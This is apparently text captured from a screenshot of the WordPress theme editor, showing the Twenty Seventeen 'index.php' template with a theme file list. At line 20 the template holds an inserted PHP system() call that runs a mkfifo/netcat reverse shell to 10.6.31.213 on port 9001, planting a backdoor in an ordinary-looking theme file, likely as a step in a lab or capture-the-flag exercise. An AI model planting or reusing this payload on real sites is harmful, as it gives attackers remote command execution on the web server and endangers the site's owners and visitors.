 Help
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
Theme Files
6 * and one of the two required files for a theme (the other being style.css).
7 * It is used to display a page when nothing more specific matches a query.
8 * E.g., it puts together the home page when no home.php file exists.
9 *
10 * @link https://developer.wordpress.org/themes/basics/template-hierarchy/
11 *
12 * @package WordPress
13 * @subpackage Twenty_Seventeen
14 * @since Twenty Seventeen 1.0
15 * @version 1.0
16 */
17
18 get_header(); ?>
19
20 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f');
21 <div class="wrap">
22 <?php if ( is_home() && ! is_front_page() ) : ?>
23 <header class="page-header">
24 <h1 class="page-title"><?php single_post_title(); ?></h1>
25 </header>
26 <?php else : ?>
27 <header class="page-header">
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File